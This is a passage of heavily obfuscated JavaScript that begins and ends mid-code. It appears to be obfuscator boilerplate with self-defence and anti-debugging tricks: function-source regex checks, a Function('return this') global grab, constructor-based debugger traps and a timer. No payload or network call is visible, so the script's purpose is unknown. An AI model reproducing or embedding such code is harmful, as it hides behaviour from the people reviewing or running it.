_0x4a25c4(fftpno[_0x163a1f(0x4c2,0x43c,0x4fa,0x459,0x4b0)],'i'),_0xa933fb=fftpno[_0x348599(0x404,0x488,0x476,0x3d7,0x554)](_0x428c5f,fftpno[_0x119ad8(-0x84,-0x9c,0x60,0x68,-0x8e)]);!_0x38990b[_0x348599(0x3cb,0x411,0x34b,0x4cf,0x41e)](fftpno[_0x1221dc(-0xf3,-0x139,-0xa3,-0x14f,-0x1b2)](_0xa933fb,fftpno[_0x348599(0x4da,0x445,0x38e,0x362,0x501)]))||!_0x4f92f7[_0x348599(0x496,0x411,0x392,0x32e,0x49d)](fftpno[_0x163a1f(0x5ba,0x5ff,0x57f,0x5a0,0x59c)](_0xa933fb,fftpno[_0x163a1f(0x5a3,0x63f,0x5d6,0x5a3,0x559)]))?fftpno[_0x4fb2e4(0x2a1,0x2e2,0x1fc,0x30b,0x2d3)](_0xa933fb,'0'):fftpno[_0x348599(0x409,0x4e6,0x4e0,0x47f,0x464)](_0x6e70eb);}};}else{var _0x171079;try{_0x171079=fftpno[_0x42a428(-0xec,-0x1c0,-0x168,-0x8b,-0x44)](_0xd8512e,fftpno[_0x42a428(-0x1e0,-0x2ca,-0x279,-0x1ad,-0x22d)](fftpno[_0x3d01a3(0x92,0x102,0xe7,0x149,0x1c9)](fftpno[_0x3d01a3(0x27d,0x273,0x19a,0x22a,0x25b)],fftpno[_0x3d01a3(0x202,0x2d2,0x279,0x271,0x30b)]),');'))();}catch(_0xdca6a5){_0x171079=_0x3b23b2;}return _0x171079;}}()),_0x2a605a=_0x455739[_0x5ed58f(0x382,0x2c8,0x396,0x2e8,0x2a6)](_0x4dd7ab,this,function(){function _0xd3c09f(_0x243880,_0x4babf2,_0x593d1b,_0x3d1147,_0x50434a){return _0x5ed58f(_0x4babf2- -0x3ac,_0x4babf2-0x107,_0x593d1b-0x90,_0x593d1b,_0x50434a-0x1b8);}function _0x156014(_0x49ab30,_0xef362,_0x5acc63,_0x43fc22,_0x540237){return _0x47675f(_0x49ab30-0x1d9,_0xef362- -0x346,_0x5acc63,_0x43fc22-0x93,_0x540237-0x47);}function _0x25d113(_0x4545eb,_0x54c553,_0x54da03,_0x4992f8,_0x45a36e){return _0x1e7c6f(_0x45a36e,_0x4992f8-0x29e,_0x54da03-0x1a,_0x4992f8-0x3a,_0x45a36e-0xf2);}function _0x41f941(_0x546a24,_0x2a8732,_0x2a1653,_0x20b7ce,_0x290faa){return _0x3f3231(_0x546a24-0xbd,_0x2a1653- -0x436,_0x2a1653-0xe8,_0x290faa,_0x290faa-0x1a4);}function _0x3bb768(_0x3e4be6,_0x11be9b,_0x2b615a,_0x3a7b5a,_0x5d9cf8){return _0x1e7c6f(_0x11be9b,_0x3a7b5a-0x3a9,_0x2b615a-0x150,_0x3a7b5a-0x1f3,_0x5d9cf8-0x5f);}var _0x2b1bca={'FqbhF':function(_0x280b79,_0x554854){function _0x258d6d(_0x7f08ed,_0x16b5ab,_0x520927,_0x435756,_0x51bb91){return _0x57db(_0x520927- -0x81,_0x16b5ab);}return _0x455739[_0x258d6d(0x1b0,0x13c,0x181,0x22f,0xcc)](_0x280b79,_0x554854);},'oSDzn':function(_0x24776c,_0x395952){function _0xc7a589(_0x3a2a46,_0x48cb7f,_0x2af574,_0x12a281,_0x5d1b17){return _0x57db(_0x2af574-0x3d6,_0x3a2a46);}return _0x455739[_0xc7a589(0x676,0x75f,0x6a1,0x69c,0x751)](_0x24776c,_0x395952);},'VKRIk':function(_0x2bad47,_0x5d2319){function _0x44ee2b(_0x103986,_0x1b71e7,_0xcf3bfa,_0x2441a6,_0x1aa217){return _0x57db(_0x1aa217-0x21e,_0xcf3bfa);}return _0x455739[_0x44ee2b(0x55b,0x5d5,0x4f1,0x5a5,0x4e9)](_0x2bad47,_0x5d2319);},'pmlcr':_0x455739[_0x156014(0x350,0x331,0x2c4,0x2dd,0x3af)],'OnSac':_0x455739[_0x41f941(-0x4b,-0x14c,-0x130,-0x209,-0x1d6)]};if(_0x455739[_0x156014(0x2cd,0x353,0x433,0x388,0x37d)](_0x455739[_0x41f941(-0x3a,-0x3,0x5a,0x130,0xd8)],_0x455739[_0x41f941(0x87,0xb5,0x5a,0x66,-0x9)])){var _0x2ae8b4;try{_0x2ae8b4=ISrwJd[_0x3bb768(0x2cd,0x2cb,0x18d,0x230,0x176)](_0x30e396,ISrwJd[_0x156014(0x285,0x315,0x361,0x2c3,0x2fc)](ISrwJd[_0xd3c09f(-0xdc,-0xb6,-0xef,-0x104,-0x7c)](ISrwJd[_0x156014(0x35d,0x333,0x2df,0x286,0x372)],ISrwJd[_0x3bb768(0x2b3,0x274,0x27b,0x24d,0x1a4)]),');'))();}catch(_0x36c3ab){_0x2ae8b4=_0x3c2420;}return _0x2ae8b4;}else return _0x2a605a[_0xd3c09f(-0xd8,-0x8,0xb6,0x9b,-0x1)+_0x3bb768(0x25b,0x260,0x195,0x199,0x174)]()[_0x41f941(-0x8e,-0x1a2,-0xca,-0x91,-0x14d)+'h'](_0x455739[_0x3bb768(0x2d9,0x189,0x195,0x25b,0x2a1)])[_0x156014(0x29d,0x25c,0x2ef,0x32c,0x17e)+_0xd3c09f(-0x93,-0x88,-0x8a,0x7,-0x7b)]()[_0x41f941(-0x1f3,-0x122,-0x135,-0xf0,-0x84)+_0x41f941(-0x1a1,-0xf5,-0xec,-0x17c,-0x153)+'r'](_0x2a605a)[_0x41f941(-0x1a7,-0xb8,-0xca,-0x187,-0xd)+'h'](_0x455739[_0x156014(0x36f,0x29e,0x2ae,0x372,0x1e9)]);});_0x455739[_0x5ed58f(0x460,0x452,0x468,0x3ee,0x39e)](_0x2a605a);var _0x397e99=(function(){function _0x38cea6(_0x1c5f82,_0x2d8c58,_0x5f5675,_0x2e1188,_0x4a5c3c){return _0x3d73a2(_0x5f5675,_0x2d8c58-0xd4,_0x5f5675-0x21,_0x2e1188-0x187,_0x1c5f82-0x4c5);}function _0x448420(_0x457b6f,_0x12c922,_0x51e09b,_0x2e246b,_0x173917){return _0x3d73a2(_0x173917,_0x12c922-0x82,_0x51e09b-0xf7,_0x2e246b-0x1b5,_0x51e09b-0x50b);}function _0x2edebf(_0x25ab4a,_0x1881b2,_0x37947b,_0x1f86cf,_0x3630fc){return _0x3f3231(_0x25ab4a-0x17,_0x37947b-0x212,_0x37947b-0x16e,_0x1881b2,_0x3630fc-0x1e8);}function _0x17b056(_0x43e89a,_0x63cc1,_0x5ac5a5,_0x358b14,_0x30a45e){return _0x1e7c6f(_0x43e89a,_0x358b14-0xc8,_0x5ac5a5-0x19b,_0x358b14-0x110,_0x30a45e-0x40);}var _0x4ead37={'YVRKP':function(_0x2abd52,_0x3ea48a){function _0x5852f9(_0x9eb5de,_0x2471bd,_0x4a9a61,_0x5126ae,_0x3815e5){return _0x57db(_0x3815e5-0x292,_0x9eb5de);}return _0x455739[_0x5852f9(0x443,0x582,0x422,0x5c1,0x503)](_0x2abd52,_0x3ea48a);},'Piudr':_0x455739[_0x17b056(0x6f,0x6c,-0x84,0x12,0x93)],'wzMGr':function(_0x4806b8,_0x28c280){function _0x2cab81(_0x58cfbb,_0xd88a,_0x22b148,_0x5b11ba,_0x835bad){return _0x17b056(_0xd88a,_0xd88a-0x70,_0x22b148-0x9d,_0x58cfbb-0x522,_0x835bad-0x3f);}return _0x455739[_0x2cab81(0x475,0x4ec,0x3c2,0x3db,0x4cd)](_0x4806b8,_0x28c280);},'LDMfE':_0x455739[_0x17b056(0x45,-0x41,-0x55,0x41,-0x34)],'gELOh':_0x455739[_0x2edebf(0x6d5,0x517,0x5ee,0x589,0x5f6)],'uZqYE':function(_0x33af45,_0x4aba6c){function _0x5b2c7d(_0x12ce83,_0x230ae5,_0x5c3764,_0x10edb9,_0x5c6a59){return _0x17b056(_0x230ae5,_0x230ae5-0x127,_0x5c3764-0x116,_0x5c3764-0x611,_0x5c6a59-0xf);}return _0x455739[_0x5b2c7d(0x472,0x57a,0x4ee,0x55b,0x47f)](_0x33af45,_0x4aba6c);},'WtHcG':_0x455739[_0x38cea6(0x582,0x637,0x5d0,0x641,0x631)],'mqkgX':_0x455739[_0x448420(0x5a3,0x489,0x4de,0x45a,0x590)],'uuiSk':_0x455739[_0xe439bd(0x2d8,0x2d8,0x27d,0x28f,0x26e)],'ErOPk':_0x455739[_0x17b056(-0x13,-0x7c,0x17,-0x6d,0x74)],'jVjeL':_0x455739[_0xe439bd(0x2ae,0x253,0x250,0x308,0x1fe)]};function _0xe439bd(_0x85d8b1,_0x454d81,_0x4551ea,_0x9c37f6,_0x2e0484){return _0x1e7c6f(_0x85d8b1,_0x454d81-0x3e1,_0x4551ea-0xb2,_0x9c37f6-0x165,_0x2e0484-0x38);}if(_0x455739[_0x448420(0x4c8,0x51e,0x50f,0x5b8,0x5f0)](_0x455739[_0x2edebf(0x4b0,0x5cf,0x55a,0x61a,0x630)],_0x455739[_0x2edebf(0x509,0x5a9,0x55a,0x494,0x530)])){var _0x52e055=!![];return function(_0x5662aa,_0x59104b){function _0x13b8f8(_0x1f7286,_0x3d2bdc,_0x5a8599,_0x3f1ccd,_0x454342){return _0x38cea6(_0x5a8599- -0x263,_0x3d2bdc-0x45,_0x3d2bdc,_0x3f1ccd-0x1c2,_0x454342-0xf4);}function _0x407c78(_0x5625e6,_0xc9e80f,_0x588777,_0x31417d,_0x5e3302){return _0x2edebf(_0x5625e6-0x6f,_0x31417d,_0x5e3302- -0x664,_0x31417d-0xf5,_0x5e3302-0x1d1);}var _0x3f9cdc={'fdisA':function(_0xf3c47c,_0x3da8e1){function _0x309418(_0xb567c3,_0x388f5a,_0x47d8f7,_0x5a9fe9,_0x388bac){return _0x57db(_0x47d8f7- -0x2f4,_0xb567c3);}return _0x4ead37[_0x309418(-0xdd,-0xf5,-0xd,-0xae,0x95)](_0xf3c47c,_0x3da8e1);},'SxZEU':_0x4ead37[_0x5b18c6(0x8d,0x165,0x1f3,0xc6,0x222)],'QEfYz':function(_0x2de611,_0x1ed00f){function _0x5a5f08(_0x489481,_0x3ca465,_0x4de3ac,_0x16b879,_0x539ca2){return _0x5b18c6(_0x489481-0xf8,_0x489481-0x76,_0x16b879,_0x16b879-0x144,_0x539ca2-0x1dd);}return _0x4ead37[_0x5a5f08(0x28c,0x1e3,0x365,0x304,0x1ba)](_0x2de611,_0x1ed00f);},'mDHWD':_0x4ead37[_0x5b18c6(0x10f,0xef,0xb9,0x40,0x1a4)],'oHMiX':_0x4ead37[_0x5b18c6(0x375,0x28e,0x237,0x22c,0x375)],'HmbOR':function(_0x17d943,_0x121787){function _0x2d0254(_0x221bb2,_0x56548b,_0x166adb,_0x216e4a,_0x394518){return _0x13b8f8(_0x221bb2-0x10f,_0x166adb,_0x394518- -0x7d,_0x216e4a-0x19a,_0x394518-0x151);}return _0x4ead37[_0x2d0254(0x16b,0x100,0x207,0xc0,0x161)](_0x17d943,_0x121787);},'xQsjv':_0x4ead37[_0x5b18c6(0x236,0x232,0x2a3,0x2b4,0x247)],'fcsue':_0x4ead37[_0x5b18c6(0x261,0x18f,0x164,0xd7,0x240)],'eShKq':_0x4ead37[_0x5b18c6(0x199,0x172,0x157,0x24b,0x139)],'QeXdo':_0x4ead37[_0x183daf(0x306,0x25b,0x21b,0x217,0x14e)]};function _0x183daf(_0x4f950b,_0x2947b9,_0x3d93a2,_0x5cdeb5,_0x8614f5){return _0xe439bd(_0x5cdeb5,_0x3d93a2- -0xa3,_0x3d93a2-0x13a,_0x5cdeb5-0x11b,_0x8614f5-0x1df);}function _0x5b18c6(_0x2a225c,_0x190011,_0x322537,_0x4b2866,_0x2d57aa){return _0x448420(_0x2a225c-0x1e3,_0x190011-0xf7,_0x190011- -0x387,_0x4b2866-0x73,_0x322537);}function _0xacaca8(_0x2b8c2d,_0x1dad0d,_0x126384,_0x4e1d9d,_0x12ce06){return _0x448420(_0x2b8c2d-0x14e,_0x1dad0d-0x1ae,_0x4e1d9d- -0x4ea,_0x4e1d9d-0x98,_0x1dad0d);}if(_0x4ead37[_0x5b18c6(0x3d,0x100,0x1ad,0x1a9,0xb5)](_0x4ead37[_0xacaca8(0x13,-0x4,0x10a,0x48,-0x30)],_0x4ead37[_0xacaca8(-0x4c,0x1,0x2,0x48,0x76)]))_0x2ff5cf+=_0x3f9cdc[_0xacaca8(0x153,0xc9,0x51,0x131,0x1db)](_0x3f9cdc[_0x5b18c6(0x2ac,0x2b3,0x384,0x380,0x30f)],_0x3f9cdc[_0x5b18c6(0x243,0x15a,0x146,0x14e,0xa4)](_0x51f5b5,_0x42105d));else{var _0x3a1602=_0x52e055?function(){function _0x2f521f(_0x2b5066,_0x2d2480,_0x9fd93e,_0x320b1c,_0x2b62eb){return _0x183daf(_0x2b5066-0xe,_0x2d2480-0x29,_0x320b1c- -0x297,_0x2b62eb,_0x2b62eb-0xe3);}function _0x3dfa0a(_0x258ae7,_0x251f1e,_0x3cd637,_0x325d11,_0x286d22){return _0xacaca8(_0x258ae7-0x140,_0x286d22,_0x3cd637-0x1eb,_0x3cd637-0x2,_0x286d22-0x3c);}function _0x80f651(_0x1298b7,_0x42536a,_0x5a02c5,_0x5bbc39,_0xfd557e){return _0x13b8f8(_0x1298b7-0x27,_0x1298b7,_0x5a02c5- -0x267,_0x5bbc39-0x14f,_0xfd557e-0x19c);}function _0x3f2fc0(_0x1873e1,_0x132ca1,_0x6052c3,_0x5e3b4e,_0x5e835a){return _0xacaca8(_0x1873e1-0x1e2,_0x1873e1,_0x6052c3-0x1e6,_0x132ca1-0x3fc,_0x5e835a-0x6a);}function _0x4da641(_0xc34b15,_0x4a4c00,_0x3a2b46,_0x2f8f14,_0x2e81a1){return _0x183daf(_0xc34b15-0x86,_0x4a4c00-0x1c,_0x3a2b46-0x264,_0x2e81a1,_0x2e81a1-0x15b);}if(_0x3f9cdc[_0x3f2fc0(0x505,0x457,0x525,0x4cf,0x3a2)](_0x3f9cdc[_0x3dfa0a(-0x3c,0x17,0x42,0x70,0x64)],_0x3f9cdc[_0x3f2fc0(0x37c,0x3e2,0x46a,0x383,0x372)])){if(_0x59104b){if(_0x3f9cdc[_0x2f521f(-0x38,-0x107,-0x7f,-0xc7,-0xe9)](_0x3f9cdc[_0x2f521f(0x66,0x7f,-0x65,-0x10,0xba)],_0x3f9cdc[_0x3f2fc0(0x4e6,0x4e2,0x451,0x564,0x509)])){var _0x32df64=_0x59104b[_0x3f2fc0(0x48c,0x494,0x51f,0x52d,0x53a)](_0x5662aa,arguments);return _0x59104b=null,_0x32df64;}else _0x3917d0=_0x598d8e;}}else return function(_0xe3e019){}[_0x2f521f(-0x146,-0x204,-0x9d,-0x17c,-0x124)+_0x80f651(-0x102,-0xc1,-0x37,-0x2e,-0xfe)+'r'](diAHMU[_0x3f2fc0(0x56c,0x526,0x58a,0x56f,0x4e5)])[_0x3f2fc0(0x45e,0x494,0x4b5,0x3e3,0x48b)](diAHMU[_0x2f521f(0xd1,-0x6,-0x10,0xb,0x46)]);}:function(){};return _0x52e055=![],_0x3a1602;}};}else wrJcuQ[_0x448420(0x5fc,0x556,0x53e,0x4e1,0x473)](_0x229986,'0');}());(function(){var _0xa41f62={'lXDzy':function(_0x3bd731,_0x5e84a2){function _0x258111(_0x8e7c38,_0x176fd9,_0x1b4bf4,_0x1e1523,_0x16c0fb){return _0x57db(_0x176fd9-0x15d,_0x1e1523);}return _0x455739[_0x258111(0x29d,0x332,0x2b0,0x2ab,0x3bd)](_0x3bd731,_0x5e84a2);},'axCHy':_0x455739[_0x150b47(0x25,0xb3,0xf4,0x15a,0x154)],'UxgYW':_0x455739[_0x579e7e(0x347,0x266,0x2b8,0x2af,0x223)],'tELdY':_0x455739[_0x11635f(-0x2ee,-0x260,-0x222,-0x269,-0x255)],'qNEif':function(_0x37b03b,_0x4df78f){function _0x3c73dd(_0x17c3bb,_0x2c8a55,_0x25e77,_0x1e0d4f,_0x209525){return _0x579e7e(_0x1e0d4f,_0x209525-0x269,_0x25e77-0x1f3,_0x1e0d4f-0x157,_0x209525-0x1f2);}return _0x455739[_0x3c73dd(0x449,0x4a3,0x413,0x402,0x472)](_0x37b03b,_0x4df78f);},'ZeNRN':_0x455739[_0x150b47(-0x72,-0x47,0x60,0x39,-0x7)],'aSRIX':_0x455739[_0x579e7e(0x338,0x2bd,0x1fd,0x33e,0x2b0)],'dsTUp':_0x455739[_0x1d4f6a(0x1b,-0x7d,-0x65,0x54,-0x166)],'IgrtF':_0x455739[_0x150b47(0x70,0x14,0xb1,0x32,-0x2)],'UCXNw':function(_0x36758f,_0x2117dc){function _0x31644f(_0x49dc35,_0x3fc7a2,_0x5d2c2e,_0x167d36,_0x15b5b4){return _0x579e7e(_0x5d2c2e,_0x15b5b4-0xcf,_0x5d2c2e-0x1dd,_0x167d36-0x1bb,_0x15b5b4-0x103);}return _0x455739[_0x31644f(0x397,0x255,0x21f,0x349,0x307)](_0x36758f,_0x2117dc);},'bcbjK':_0x455739[_0x11635f(-0x1e0,-0x316,-0x236,-0x1c7,-0x25c)],'YBOBc':function(_0x5606fa,_0x486dcc){function _0x620b49(_0x792a03,_0x594cd2,_0x4bae21,_0x2e09cf,_0x1bdded){return _0x150b47(_0x792a03-0x5c,_0x1bdded,_0x594cd2-0x4c0,_0x2e09cf-0x106,_0x1bdded-0x191);}return _0x455739[_0x620b49(0x567,0x4fb,0x502,0x4ed,0x4d4)](_0x5606fa,_0x486dcc);},'glNmu':_0x455739[_0x150b47(0xdd,0x11b,0xc2,0x12a,0xa6)],'HWqSD':_0x455739[_0x11635f(-0x172,-0xcb,-0x115,-0x9a,-0xd9)],'FAHNX':function(_0x30c9dc,_0x633637){function _0x5eb39a(_0x41b01e,_0x35651a,_0x4e1bea,_0x13d761,_0x351b75){return _0x11635f(_0x41b01e-0x1f2,_0x35651a,_0x4e1bea-0x5b,_0x13d761-0x1c0,_0x351b75-0x5f2);}return _0x455739[_0x5eb39a(0x3c3,0x3df,0x431,0x41f,0x439)](_0x30c9dc,_0x633637);},'XnUvi':_0x455739[_0x11635f(-0x179,-0x164,-0x274,-0x13f,-0x198)],'JlMPe':_0x455739[_0x150b47(0x93,0x19e,0x116,0xbf,0x179)],'MhLkx':function(_0x1d24eb){function _0x2b158f(_0x37e1a4,_0x3c9769,_0x4668b7,_0x47fbe0,_0x363232){return _0x1d4f6a(_0x37e1a4-0x152,_0x47fbe0- -0x226,_0x363232,_0x47fbe0-0xc2,_0x363232-0x101);}return _0x455739[_0x2b158f(-0x2e4,-0x2ba,-0x317,-0x29e,-0x314)](_0x1d24eb);}};function _0x150b47(_0x468001,_0x23d432,_0x562170,_0x5899f9,_0x29b32b){return _0x1e7c6f(_0x23d432,_0x562170-0x268,_0x562170-0x1db,_0x5899f9-0x61,_0x29b32b-0x99);}function _0x1d4f6a(_0x333ca2,_0x1039ac,_0xc03400,_0x3cc8f7,_0x1af59e){return _0x47675f(_0x333ca2-0x143,_0x1039ac- -0x566,_0xc03400,_0x3cc8f7-0x15c,_0x1af59e-0x6);}function _0x583954(_0xed34ab,_0x195f88,_0x1be43d,_0x255dd7,_0xa66d4b){return _0x3d73a2(_0x1be43d,_0x195f88-0x37,_0x1be43d-0xdc,_0x255dd7-0x66,_0xa66d4b-0x595);}function _0x11635f(_0x554ba5,_0x447ee3,_0x5c5bd6,_0x171e28,_0x1e06c4){return _0x3f3231(_0x554ba5-0xd6,_0x1e06c4- -0x539,_0x5c5bd6-0x1af,_0x447ee3,_0x1e06c4-0x4a);}function _0x579e7e(_0x201dbc,_0x5809b5,_0x158d99,_0x35eb3a,_0xb7179a){return _0x5ed58f(_0x5809b5- -0x187,_0x5809b5-0x173,_0x158d99-0x75,_0x201dbc,_0xb7179a-0x15f);}if(_0x455739[_0x1d4f6a(0x66,0x28,0x101,-0x5,0x9e)](_0x455739[_0x150b47(0x4d,0x9a,0x47,0x11f,0x72)],_0x455739[_0x11635f(-0x203,-0x130,-0x279,-0x2c3,-0x208)])){var _0x1906e2={'NaHoH':function(_0x5349fb,_0x488a66){function _0x1e972f(_0x269c68,_0x5c76e0,_0x677228,_0x20905e,_0xe64720){return _0x150b47(_0x269c68-0x1dd,_0xe64720,_0x677228-0x19a,_0x20905e-0x99,_0xe64720-0xe6);}return wrJcuQ[_0x1e972f(0x2b2,0x201,0x2a2,0x33a,0x25d)](_0x5349fb,_0x488a66);},'BgDAY':function(_0x38966e,_0x4b9a1c){function _0x21794c(_0x561b24,_0x4a4261,_0x5a5fc5,_0x50540a,_0x3cd007){return _0x579e7e(_0x5a5fc5,_0x561b24- -0x41f,_0x5a5fc5-0x6d,_0x50540a-0x1bd,_0x3cd007-0x88);}return wrJcuQ[_0x21794c(-0x163,-0x89,-0xc5,-0x1d9,-0x15c)](_0x38966e,_0x4b9a1c);},'bCyVi':function(_0x55be66,_0x3360d9){function _0x24ced9(_0x599d0c,_0x4b9d47,_0xde776e,_0x4ce19d,_0x502cec){return _0x11635f(_0x599d0c-0x7f,_0xde776e,_0xde776e-0x5c,_0x4ce19d-0x108,_0x599d0c-0x13e);}return wrJcuQ[_0x24ced9(-0x104,-0x10e,-0x19,-0xb7,-0x156)](_0x55be66,_0x3360d9);},'TOvXP':wrJcuQ[_0x11635f(-0x177,-0x1b,-0x176,-0x4d,-0xd0)],'SctUN':wrJcuQ[_0x579e7e(0x222,0x18f,0x1b3,0x167,0x132)]},_0x5e6e8b=function(){function _0x1f563c(_0xcc8712,_0x414ee9,_0x4fa574,_0x3a28b7,_0x4a43ca){return _0x579e7e(_0x414ee9,_0x3a28b7- -0x119,_0x4fa574-0x102,_0x3a28b7-0x1a5,_0x4a43ca-0x1c7);}function _0x549e3b(_0x1ca5c5,_0x1af862,_0x45f894,_0x549c2c,_0x1ceb98){return _0x579e7e(_0x549c2c,_0x1af862- -0x6f,_0x45f894-0x126,_0x549c2c-0x160,_0x1ceb98-0x53);}function _0x196bdf(_0x349c05,_0x4971b0,_0x3830b9,_0x2cc9c2,_0x283a54){return _0x150b47(_0x349c05-0x32,_0x3830b9,_0x2cc9c2-0x204,_0x2cc9c2-0xe2,_0x283a54-0x66);}var _0x5e8676;function _0x3c0ac3(_0x934f27,_0x94293f,_0x32cc6c,_0x555e25,_0x94bd50){return _0x583954(_0x934f27-0xfb,_0x94293f-0x8f,_0x934f27,_0x555e25-0x131,_0x94bd50- -0x3d8);}function _0x276988(_0x51cfb3,_0x5aa961,_0x51ef67,_0x3cbe46,_0x1e9cf2){return _0x579e7e(_0x51ef67,_0x5aa961-0x278,_0x51ef67-0x83,_0x3cbe46-0xb,_0x1e9cf2-0x13a);}try{_0x5e8676=_0x1906e2[_0x276988(0x4cd,0x491,0x3d3,0x542,0x48e)](_0x2386e0,_0x1906e2[_0x549e3b(0x24b,0x296,0x2b2,0x381,0x294)](_0x1906e2[_0x276988(0x444,0x4a7,0x3fa,0x4be,0x4d8)](_0x1906e2[_0x3c0ac3(0x174,0x52,0x185,0xdc,0x119)],_0x1906e2[_0x196bdf(0x3f0,0x315,0x3d1,0x35e,0x310)]),');'))();}catch(_0x32afb5){_0x5e8676=_0x4bd108;}return _0x5e8676;},_0x46eac3=wrJcuQ[_0x583954(0x5b5,0x51e,0x5a8,0x637,0x570)](_0x5e6e8b);_0x46eac3[_0x579e7e(0x257,0x2c9,0x228,0x25b,0x34f)+_0x579e7e(0x3ad,0x2d3,0x241,0x1f0,0x239)+'l'](_0x35ae54,-0x58c+0x19ad*-0x1+0x2ed9);}else _0x455739[_0x579e7e(0x2dd,0x1fb,0x13a,0x16c,0x198)](_0x397e99,this,function(){function _0x1fc1b2(_0x3b946a,_0xdaa941,_0x17f87d,_0x2322dd,_0x2d912a){return _0x150b47(_0x3b946a-0xe1,_0x2322dd,_0x3b946a- -0x20,_0x2322dd-0x1a0,_0x2d912a-0x1dc);}function _0x3658ab(_0x50c5f9,_0x412dcc,_0x53d6e8,_0x171749,_0x402c07){return _0x579e7e(_0x412dcc,_0x171749-0x1f3,_0x53d6e8-0x5d,_0x171749-0xa5,_0x402c07-0xbe);}function _0x4518f6(_0x44e208,_0x19c90e,_0x3b4e40,_0x5b1451,_0x573a56){return _0x579e7e(_0x19c90e,_0x573a56-0x20,_0x3b4e40-0x192,_0x5b1451-0xe7,_0x573a56-0xac);}function _0x1907a0(_0x3ed38e,_0x500b4b,_0x19d7dc,_0xb3c0c9,_0x7e03f4){return _0x150b47(_0x3ed38e-0x1ae,_0xb3c0c9,_0x3ed38e-0x236,_0xb3c0c9-0x7e,_0x7e03f4-0x121);}function _0x358475(_0x433952,_0x131240,_0x446a61,_0x3f033c,_0x5ae2f4){return _0x1d4f6a(_0x433952-0x175,_0x433952- -0x113,_0x131240,_0x3f033c-0x98,_0x5ae2f4-0x3a);}if(_0xa41f62[_0x4518f6(0x2b5,0x2f7,0x287,0x227,0x23c)](_0xa41f62[_0x358475(-0x9b,-0xaf,-0x91,-0x62,-0x131)],_0xa41f62[_0x4518f6(0x298,0x2df,0x28c,0x227,0x1ff)]))(function(){return!![];}[_0x3658ab(0x36f,0x2e2,0x40c,0x37d,0x467)+_0x1907a0(0x2c4,0x2f1,0x395,0x25a,0x2aa)+'r'](hpQZHt[_0x358475(-0x91,-0x2,-0x171,-0x2b,-0x15f)](hpQZHt[_0x1fc1b2(0x185,0x144,0x117,0x1bd,0xfb)],hpQZHt[_0x1907a0(0x36b,0x360,0x424,0x34b,0x3c2)]))[_0x1907a0(0x2ef,0x3bf,0x262,0x2b3,0x29f)](hpQZHt[_0x1fc1b2(0x42,0x17,-0x65,0x127,-0x8)]));else{var _0x3439e6=new RegExp(_0xa41f62[_0x358475(-0xa2,-0x4a,-0x11b,-0x11b,-0x13)]),_0x30553f=new RegExp(_0xa41f62[_0x1fc1b2(0x10,-0xd5,-0x8c,0x97,0x49)],'i'),_0x2e474e=_0xa41f62[_0x1fc1b2(0x1b3,0xc8,0xcf,0x106,0x28e)](_0x4bf880,_0xa41f62[_0x1907a0(0x2ad,0x1dd,0x204,0x2f7,0x1c8)]);if(!_0x3439e6[_0x3658ab(0x388,0x4f1,0x3d2,0x43d,0x4ce)](_0xa41f62[_0x1fc1b2(0xa8,0x62,0xfa,-0x1d,0x48)](_0x2e474e,_0xa41f62[_0x3658ab(0x2a6,0x2a9,0x37a,0x352,0x409)]))||!_0x30553f[_0x358475(-0xaa,0x2e,0x1e,-0x89,-0xf3)](_0xa41f62[_0x3658ab(0x3ea,0x444,0x333,0x400,0x328)](_0x2e474e,_0xa41f62[_0x4518f6(0x236,0x1d0,0x22d,0x11f,0x1be)]))){if(_0xa41f62[_0x358475(-0xf3,-0x168,-0x189,-0x1a9,-0x1b0)](_0xa41f62[_0x1907a0(0x331,0x391,0x410,0x3de,0x28b)],_0xa41f62[_0x358475(-0xb4,-0x26,-0x23,0xf,-0x10b)]))_0xa41f62[_0x358475(0x24,-0x71,0x7f,0x78,0x5b)](_0x2e474e,'0');else{var _0x2ff2fe=_0x51d733[_0x1907a0(0x36d,0x305,0x3de,0x32d,0x289)](_0x4e610f,arguments);return _0x51d3b6=null,_0x2ff2fe;}}else{if(_0xa41f62[_0x1fc1b2(0xb7,0x10,0x19c,0x90,0xda)](_0xa41f62[_0x358475(-0x18f,-0x261,-0x1a3,-0x20b,-0x108)],_0xa41f62[_0x358475(-0x18f,-0x222,-0x22e,-0x27a,-0xf4)]))_0xa41f62[_0x1907a0(0x3d7,0x31f,0x4b4,0x3a8,0x309)](_0x4bf880);else{var _0x509041=_0x3ef172[_0x1907a0(0x36d,0x357,0x2f5,0x446,0x42d)](_0x42f02f,arguments);return _0xc27aab=null,_0x509041;}}}})();}());var _0x14345e=(function(){var _0x3d6811={'JoWKh':function(_0x4d4773,_0xa942ea){function _0x23b08e(_0x5aea00,_0xc047e5,_0x518304,_0x39bf67,_0x2b6385){return _0x57db(_0x39bf67- -0x13a,_0x518304);}return _0x455739[_0x23b08e(0x197,0xff,0x1d6,0x12a,0x142)](_0x4d4773,_0xa942ea);},'onegk':function(_0x3ace72,_0x51ae53){function _0x3734c4(_0x5a2392,_0x2ac80a,_0x4ea91e,_0x552621,_0x52d36c){return _0x57db(_0x52d36c-0x32c,_0x4ea91e);}return _0x455739[_0x3734c4(0x3ef,0x554,0x572,0x521,0x4a4)](_0x3ace72,_0x51ae53);},'QihWJ':function(_0x52f1ab,_0x3e1609){function _0x11792a(_0x15d80f,_0x508761,_0x7b9b9e,_0x27f82c,_0x35f1e0){return _0x57db(_0x508761-0x240,_0x15d80f);}return _0x455739[_0x11792a(0x56e,0x4b1,0x513,0x4f6,0x407)](_0x52f1ab,_0x3e1609);},'YxawV':_0x455739[_0x56ccbe(0x4d3,0x473,0x425,0x3d2,0x410)],'WKuIF':_0x455739[_0x34f90d(0x392,0x302,0x283,0x3d1,0x280)],'LdHiu':_0x455739[_0x34f90d(0x1bb,0x28f,0x34d,0x28f,0x2ed)],'mxZVK':function(_0x529f91,_0x2e8ce0){function _0x260c5b(_0x4735b5,_0x253b1b,_0x228302,_0x9ace6f,_0x4d1477){return _0x1ab964(_0x4735b5-0x1c0,_0x253b1b,_0x228302- -0x16c,_0x9ace6f-0x130,_0x4d1477-0xa3);}return _0x455739[_0x260c5b(0xed,0x1a2,0x106,0xf0,0x1b8)](_0x529f91,_0x2e8ce0);},'cEtKK':function(_0x2fffa1,_0xc6324){function _0x5b9e3d(_0x5c19c3,_0x2dd38a,_0x5087ce,_0x24993e,_0x2e858a){return _0x56ccbe(_0x5c19c3-0xba,_0x2e858a-0x236,_0x5087ce-0x68,_0x5c19c3,_0x2e858a-0x1be);}return 